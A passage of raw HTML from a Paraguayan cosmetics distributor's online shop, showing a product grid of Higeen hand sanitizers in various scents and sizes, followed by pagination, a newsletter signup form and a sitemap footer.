              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item12">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-limon-50ml-48/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361142" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361142.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361142.webp"  alt="2361142"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-limon-50ml-48/">Higeen Hand Sanit. Limon - 50Ml (*48)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-limon-50ml-48/" href='https://mannah.com.py/producto/higeen-hand-sanit-limon-50ml-48/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item13">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-maracuya-500ml-12/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361370" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361370.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361370.webp"  alt="2361370"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-maracuya-500ml-12/">Higeen Hand Sanit. Maracuya - 500Ml (*12)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-maracuya-500ml-12/" href='https://mannah.com.py/producto/higeen-hand-sanit-maracuya-500ml-12/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item14">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-kiwi-50ml-48/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361343" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361343.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361343.webp"  alt="2361343"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-kiwi-50ml-48/">Higeen Hand Sanit. Kiwi - 50Ml (*48)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-kiwi-50ml-48/" href='https://mannah.com.py/producto/higeen-hand-sanit-kiwi-50ml-48/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item15">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-limon-110ml-30/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361109" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361109.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361109.webp"  alt="2361109"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-limon-110ml-30/">Higeen Hand Sanit. Limon - 110Ml (*30)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-limon-110ml-30/" href='https://mannah.com.py/producto/higeen-hand-sanit-limon-110ml-30/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item16">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/higeen-hand-sanit-jazmin-50ml-48/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2361140" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361140.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2361140.webp"  alt="2361140"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/higeen-hand-sanit-jazmin-50ml-48/">Higeen Hand Sanit. Jazmin - 50Ml (*48)</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/higeen-hand-sanit-jazmin-50ml-48/" href='https://mannah.com.py/producto/higeen-hand-sanit-jazmin-50ml-48/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>

          
		</div>
</div>



  <div id="uc_woocommerce_product_grid_elementor_c8ae007_empty_message" class="ue-no-posts-found"  style="display:none" >Ningún producto encontrado</div>


<!-- end Woo Product Grid -->				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6c944a8 e-flex e-con-boxed e-con e-parent" data-id="6c944a8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-32b0158 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_archive_pagination" data-id="32b0158" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_archive_pagination.default">
				<div class="elementor-widget-container">
					
<!-- start Post Pagination -->

<style>/* widget: Post Pagination */

#uc_archive_pagination_elementor_32b0158 nav
{
  padding:0px;
  margin:0px;
}

#uc_archive_pagination_elementor_32b0158 
{
  display:flex;
  flex-wrap: wrap;
  justify-content:center;
}

#uc_archive_pagination_elementor_32b0158 .nav-links
{
  display:flex;
  justify-content:center;
}

#uc_archive_pagination_elementor_32b0158 .nav-links > *
{
}

#uc_archive_pagination_elementor_32b0158 .page-numbers
{
  display:flex;
  
  align-items:center;
  justify-content:center;
  transition:0.3s;
  line-height:1em;
}


#uc_archive_pagination_elementor_32b0158 a.page-numbers, #uc_archive_pagination_elementor_32b0158 .dots
{
  color:#000000;
  background-color:;
}

#uc_archive_pagination_elementor_32b0158 a.page-numbers:hover
{
  color:#6e6e6e;
  background-color:#eeeeee;
}

#uc_archive_pagination_elementor_32b0158 .page-numbers.current,
#uc_archive_pagination_elementor_32b0158 .page-numbers.current:hover
{
  background-color:#000000;
  color:#ffffff;
}


#uc_archive_pagination_elementor_32b0158 .page-numbers.prev, #uc_archive_pagination_elementor_32b0158 .page-numbers.next
{
  padding-left:15px;
  padding-right:15px;
}



#uc_archive_pagination_elementor_32b0158 .prev:before {
   font-family: "Font Awesome 5 Free";
   content: "\f053";
   display: inline-block;
   vertical-align: middle;
   font-weight: 900;
   }

#uc_archive_pagination_elementor_32b0158 .next:after {
   font-family: "Font Awesome 5 Free";
   content: "\f054";
   display: inline-block;
   vertical-align: middle;
   font-weight: 900;
   }

#uc_archive_pagination_elementor_32b0158.uc-ajax-loading{
	opacity:1 !important;
}

#uc_archive_pagination_elementor_32b0158.uc-ajax-loading .current{
	position:relative;
    overflow:hidden;
}


#uc_archive_pagination_elementor_32b0158.uc-ajax-loading .current:before{
  content: "";
  display:block;
  width:100%;
  height:100%;
  box-sizing:border-box;
  position:absolute;
  top:0px;
  left:0px;
  background-color: #c2c2c2;
  animation: uc-spinning-border 0.5s linear infinite;
  opacity:50%;
  border-radius:inherit;
}

@keyframes uc-spinning-border {
	0%{transform: scale(0);}
	100%{transform: scale(1); }	
}



</style>

<div id="uc_archive_pagination_elementor_32b0158" class="archive_pagination uc-filter-pagination">
<span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Página 2" class="page-numbers" href="https://mannah.com.py/categoria-producto/cosmeticos/higeen/page/2/" data-e-disable-page-transition="true">2</a>
<a class="next page-numbers" href="https://mannah.com.py/categoria-producto/cosmeticos/higeen/page/2/" data-e-disable-page-transition="true"></a>
</div>
<!-- end Post Pagination -->				</div>
				</div>
				<div class="elementor-element elementor-element-bdf0863 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_query_summary_filter" data-id="bdf0863" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_query_summary_filter.default">
				<div class="elementor-widget-container">
					
<!-- start Post Query Summary -->
<style>/* widget: Post Query Summary */

#uc_query_summary_filter_elementor_bdf0863{
	
}

</style>

<div id="uc_query_summary_filter_elementor_bdf0863" class="uc-query-summary uc-grid-filter" data-filtertype="summary">

  
	

	
  

  
</div>
<!-- end Post Query Summary -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Chic and Glam Priv.Collection 100Ml Fashion W &bull; Mannah S.R.L" />

							<input type="hidden" name="queried_id" value="5007"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
